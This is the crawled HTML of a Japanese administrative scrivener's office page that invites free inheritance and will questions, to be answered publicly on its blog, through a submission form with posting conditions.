

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.syosi.net/webcon/
body_size: 8534
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2180298-1"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'UA-2180298-1');
		</script>
	<title>ブログ無料相談 | なかつか行政書士事務所</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="なかつか行政書士事務所 &raquo; フィード" href="https://www.syosi.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="なかつか行政書士事務所 &raquo; コメントフィード" href="https://www.syosi.net/comments/feed/" />
<meta name="description" content="相続、遺言の質問にブログ上でお答えします。過去の相談事例等をかんがみますと、私どもにとって基本的な事柄であっても、質問者には「解らない」「おそらく間違いないと思うが確認したい」と思われていることが多々見受けられました。" />		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.syosi.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vkExUnit_common_style-css'  href='https://www.syosi.net/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.49.7.0' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://www.syosi.net/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://www.syosi.net/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://www.syosi.net/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://www.syosi.net/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://www.syosi.net/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://www.syosi.net/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.syosi.net/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.syosi.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-4-style-css'  href='https://www.syosi.net/wp-content/themes/lightning/library/bootstrap-4/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css'  href='https://www.syosi.net/wp-content/themes/lightning/assets/css/common.css?ver=13.5.4' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package//images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css'  href='https://www.syosi.net/wp-content/themes/lightning/design-skin/origin2/css/style.css?ver=13.5.4' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
a { color:#337ab7; }
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
.media .media-body .media-heading a:hover { color:; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color: }.gMenu li li { background-color: }.gMenu li li a:hover { background-color:; }} /* @media (min-width: 768px) */.page-header { background-color:; }h2,.mainSection-title { border-top-color:; }h3:after,.subSection-title:after { border-bottom-color:; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:; }.pager li > a { border-color:;color:;}.pager li > a:hover { background-color:;color:#fff;}.siteFooter { border-top-color:; }dt { border-left-color:; }:root {--g_nav_main_acc_icon_open_url:url(https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://www.syosi.net/wp-content/themes/lightning/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
</style>
<link rel='stylesheet' id='vk-blocks-build-css-css'  href='https://www.syosi.net/wp-content/plugins/vk-blocks/inc/vk-blocks/build/block-build.css?ver=0.60.1' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://www.syosi.net/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-wave01: url(https://www.syosi.net/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://www.syosi.net/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://www.syosi.net/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://www.syosi.net/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	
</style>
<link rel='stylesheet' id='lightning-theme-style-css'  href='https://www.syosi.net/wp-content/themes/lightning_child/style.css?ver=13.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css'  href='https://www.syosi.net/wp-content/themes/lightning/inc/font-awesome/package/versions/5/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.syosi.net/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.syosi.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.syosi.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.syosi.net/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.syosi.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.syosi.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://www.syosi.net/webcon/" />
<link rel='shortlink' href='https://www.syosi.net/?p=16' />
<link rel="alternate" type="application/json+oembed" href="https://www.syosi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.syosi.net%2Fwebcon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.syosi.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.syosi.net%2Fwebcon%2F&#038;format=xml" />
<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #337ab7;}.color_key_txt,.color_key_txt_hover:hover{color: #337ab7;}.color_key_border,.color_key_border_hover:hover{border-color: #337ab7;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="なかつか行政書士事務所" />
<meta property="og:url" content="https://www.syosi.net/webcon/" />
<meta property="og:title" content="ブログ無料相談 | なかつか行政書士事務所" />
<meta property="og:description" content="相続、遺言の質問にブログ上でお答えします。過去の相談事例等をかんがみますと、私どもにとって基本的な事柄であっても、質問者には「解らない」「おそらく間違いないと思うが確認したい」と思われていることが多々見受けられました。" />
<meta property="og:type" content="article" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="相続、遺言の質問にブログ上でお答えします。過去の相談事例等をかんがみますと、私どもにとって基本的な事柄であっても、質問者には「解らない」「おそらく間違いないと思うが確認したい」と思われていることが多々見受けられました。">
<meta name="twitter:title" content="ブログ無料相談 | なかつか行政書士事務所">
<meta name="twitter:url" content="https://www.syosi.net/webcon/">
	<meta name="twitter:domain" content="www.syosi.net">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
			<style type="text/css" id="wp-custom-css">
			.aka{
 color:#c03;
 font-weight:bold;
}

.ao{
 color:#03c;
 font-weight:bold;
}

.laka{
 color:#c03;
}

.lao{
 color:#03c;
}
.que {
 color:#f66;
}

.ans {
 color:#66f;
}
.current_page_item {
	 background-color:#def;
}
.navbar ul.gMenu > li > ul.sub-menu li a:hover {
    background-color:#def;
	color:#333;
}

.dai {
	font-size:120%;
}

table.wp-block-table td,
table.wp-block-table th {
border: 10px solid #000;
}		</style>
		
</head>
<body class="page-template-default page page-id-16 post-name-webcon post-type-page sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc fa_v5_css">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://www.syosi.net/">
				<span>なかつか行政書士事務所</span>
			</a>
			</p>
								</div>

		<div id="gMenu_outer" class="gMenu_outer"><nav class="menu-head_01-container"><ul id="menu-head_01" class="menu gMenu vk-menu-acc"><li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/office/"><strong class="gMenu_name">事務所について</strong></a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.syosi.net/service/"><strong class="gMenu_name">取り扱い業務</strong></a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/service/%e3%83%a1%e3%83%bc%e3%83%ab%e7%9b%b8%e8%ab%87/">メール相談</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/service/%e9%81%ba%e8%a8%80%e6%9b%b8%e3%81%ae%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%83%bb%e4%bf%ae%e6%ad%a3/">遺言書のチェック・修正</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/service/%e5%8d%94%e8%ad%b0%e6%9b%b8%e3%81%ae%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%83%bb%e4%bf%ae%e6%ad%a3/">協議書のチェック・修正</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/service/%e9%81%ba%e8%a8%80%e6%9b%b8%e4%bd%9c%e6%88%90/">遺言書作成</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/service/%e9%81%ba%e7%94%a3%e5%88%86%e5%89%b2%e5%8d%94%e8%ad%b0%e6%9b%b8%e4%bd%9c%e6%88%90/">遺産分割協議書作成</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/service/%e6%88%b8%e7%b1%8d%e8%aa%bf%e6%9f%bb/">戸籍調査</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/service/%e5%86%85%e5%ae%b9%e8%a8%bc%e6%98%8e%e4%bd%9c%e6%88%90/">内容証明作成</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/service/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a></li>
</ul>
</li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/inquiry/"><strong class="gMenu_name">各種問い合わせ</strong></a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.syosi.net/fee/"><strong class="gMenu_name">料金・報酬額</strong></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.syosi.net/category/sodan/"><strong class="gMenu_name">無料相談ブログ</strong></a></li>
</ul></nav></div>	</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<h1 class="page-header_pageTitle">
ブログ無料相談</h1>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemtype="http://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.syosi.net/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a></li><li><span>ブログ無料相談</span></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col mainSection mainSection-col-two baseSection vk_posts-mainSection" id="main" role="main">
				<article id="post-16" class="entry entry-full post-16 page type-page status-publish hentry">

	
	
	
	<div class="entry-body">
				<p>ホームページ上で質問にお答えする「ブログ無料相談」を受け付けています。</p>
<p>現在、当事務所では、メールによる無料相談は<span class='laka'>実施しておりません</span>。<br />
（有料の<a href="http://www.syosi.net/service/%e3%83%a1%e3%83%bc%e3%83%ab%e7%9b%b8%e8%ab%87/">メール相談</a>は実施しております。　<a href="http://www.syosi.net/%e3%81%aa%e3%81%9c%e6%9c%89%e6%96%99%e3%81%aa%e3%81%ae%e3%81%8b/">なぜ有料なのか</a>はこちらをご覧ください。）</p>
<p>ただ、過去の相談事例等をかんがみますと、私どもにとって基本的な事柄であっても、質問者には「解らない」・「おそらく間違いないと思うが確認したい」と思われているようです。</p>
<p>そこで、基本的な事柄に対して、当ホームページ内「ブログ無料相談ページ」上で無料相談を実施する事にいたしました。</p>
<p>相談ご希望の方は、次の注意事項をご理解の上、下記フォームからご相談ください。</p>
<h3>注意事項</h3>
<ul>
<li>一般公開されますので個人情報にはご配慮ください。</li>
<li>いただいた質問はブログ掲載にあたり一部改変する場合があります。</li>
<li>質問にはできる限り回答するよう努めますが、<span class='laka'>回答を確約する物ではない</span>事をご了承ください。</li>
<li>質問への回答は当ホームページ内のブログ上で行います。質問された内容はブログに公開されることを了承頂いただいたものとして取り扱います。</li>
<li>質問に個人情報が含まれる場合、当事務所で削除の上公開しますが、削除漏等があった場合にも当事務所は責任を負いません。</li>
</ul>
<h3>無料相談フォーム</h3>
<div role="form" class="wpcf7" id="wpcf7-f301-p16-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/webcon/#wpcf7-f301-p16-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="301" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f301-p16-o1" />
<input type="hidden" name="_wpcf7_container_post" value="16" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>お名前<span class='laka'> (必須）</span><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>メールアドレス<span class='laka'> (必須）</span><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>質問<span class='laka'>（必須）</span><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="70" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span> </p>
<p><label>アンケート１：このホームページをどこで知りましたか（任意）<br />
    <span class="wpcf7-form-control-wrap enq1"><select name="enq1" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value=""></option><option value="Yahoo!で検索">Yahoo!で検索</option><option value="Googleで検索">Googleで検索</option><option value="その他の検索サイト">その他の検索サイト</option><option value="他のサイトからのリンク">他のサイトからのリンク</option><option value="その他">その他</option></select></span> </label></p>
<p><label>アンケート２：検索キーワードを教えてください（任意）<br />
    <span class="wpcf7-form-control-wrap enq2"><input type="text" name="enq2" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<div style="float:left;" class='laka'>注意事項を理解した上で送信します　</div>
<div><input type="submit" value="送信" class="wpcf7-form-control wpcf7-submit" /></div>
<div style="clear:both;"></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
			</div>

	
	
	
	
			
	
		
		
		
		
	
	
</article><!-- [ /#post-16 ] -->
			</div><!-- [ /.mainSection ] -->

			<div class="col subSection sideSection sideSection-col-two baseSection">
		<aside class="widget widget_text" id="text-11">			<div class="textwidget"><p><span class="aka dai">寄せられた質問にブログで回答します。<a href="https://www.syosi.net/webcon/">【ブログ無料相談】</a>をご覧のうえご質問ください。</span></p>
</div>
		</aside>		</div><!-- [ /.subSection ] -->
	

</div><!-- [ /.row ] -->
</div><!-- [ /.container ] -->
</div><!-- [ /.siteContent ] -->

<div class="section sectionBox siteContent_after">
	<div class="container ">
		<div class="row ">
			<div class="col-md-12 ">
			<aside class="widget widget_wp_widget_vkexunit_pr_blocks" id="wp_widget_vkexunit_pr_blocks-5">
<article class="veu_prBlocks prBlocks row">
<div class="prBlock col-sm-4">
<a href="https://www.syosi.net/service/%e9%81%ba%e8%a8%80%e6%9b%b8%e3%81%ae%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%83%bb%e4%bf%ae%e6%ad%a3/" >
<div class="prBlock_icon_outer" style="border:1px solid #db32ca;background-color:#db32ca;"><i class="fas fa-check font_icon prBlock_icon" style="color:#fff;"></i></div>
<h1 class="prBlock_title">遺言書添削</h1>
</a>
</div>
<!--//.prBlock -->
<div class="prBlock col-sm-4">
<a href="https://www.syosi.net/service/%e9%81%ba%e7%94%a3%e5%88%86%e5%89%b2%e5%8d%94%e8%ad%b0%e6%9b%b8%e4%bd%9c%e6%88%90/" >
<div class="prBlock_icon_outer" style="border:1px solid #db32ca;background-color:#db32ca;"><i class="fas fa-check font_icon prBlock_icon" style="color:#fff;"></i></div>
<h1 class="prBlock_title">遺産分割協議書添削</h1>
</a>
</div>
<!--//.prBlock -->
<div class="prBlock col-sm-4">
<a href="https://www.syosi.net/webcon/" >
<div class="prBlock_icon_outer" style="border:1px solid #db32ca;background-color:#db32ca;"><i class="fas fa-check font_icon prBlock_icon" style="color:#fff;"></i></div>
<h1 class="prBlock_title">無料相談</h1>
</a>
</div>
<!--//.prBlock -->
</article></aside>
<!-- //.pr_blocks -->			</div>
		</div>
	</div>
</div>


<footer class="section siteFooter">
			<div class="footerMenu">
			<div class="container">
				<nav class="menu-head_01-container"><ul id="menu-head_01-1" class="menu nav"><li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.syosi.net/office/">事務所について</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-452"><a href="https://www.syosi.net/service/">取り扱い業務</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.syosi.net/inquiry/">各種問い合わせ</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.syosi.net/fee/">料金・報酬額</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.syosi.net/category/sodan/">無料相談ブログ</a></li>
</ul></nav>			</div>
		</div>
			
	
	<div class="container sectionBox copySection text-center">
			<p>Copyright &copy; なかつか行政書士事務所 All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://lightning.nagoya/ja/" target="_blank" title="無料 WordPress テーマ Lightning"> Lightning Theme</a> &amp; <a href="https://ex-unit.nagoya/ja/" target="_blank">VK All in One Expansion Unit</a> by <a href="https://www.vektor-inc.co.jp/" target="_blank">Vektor,Inc.</a> technology.</p>	</div>
</footer>
<a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-head_01-2" class="vk-menu-acc menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.syosi.net/office/">事務所について</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-452"><a href="https://www.syosi.net/service/">取り扱い業務</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.syosi.net/service/%e3%83%a1%e3%83%bc%e3%83%ab%e7%9b%b8%e8%ab%87/">メール相談</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.syosi.net/service/%e9%81%ba%e8%a8%80%e6%9b%b8%e3%81%ae%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%83%bb%e4%bf%ae%e6%ad%a3/">遺言書のチェック・修正</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.syosi.net/service/%e5%8d%94%e8%ad%b0%e6%9b%b8%e3%81%ae%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%83%bb%e4%bf%ae%e6%ad%a3/">協議書のチェック・修正</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://www.syosi.net/service/%e9%81%ba%e8%a8%80%e6%9b%b8%e4%bd%9c%e6%88%90/">遺言書作成</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://www.syosi.net/service/%e9%81%ba%e7%94%a3%e5%88%86%e5%89%b2%e5%8d%94%e8%ad%b0%e6%9b%b8%e4%bd%9c%e6%88%90/">遺産分割協議書作成</a></li>
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="https://www.syosi.net/service/%e6%88%b8%e7%b1%8d%e8%aa%bf%e6%9f%bb/">戸籍調査</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://www.syosi.net/service/%e5%86%85%e5%ae%b9%e8%a8%bc%e6%98%8e%e4%bd%9c%e6%88%90/">内容証明作成</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="https://www.syosi.net/service/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.syosi.net/inquiry/">各種問い合わせ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="https://www.syosi.net/fee/">料金・報酬額</a></li>
